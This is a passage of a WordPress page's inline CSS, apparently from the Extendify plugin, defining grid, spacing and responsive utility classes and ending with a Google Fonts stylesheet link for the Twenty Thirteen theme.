    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
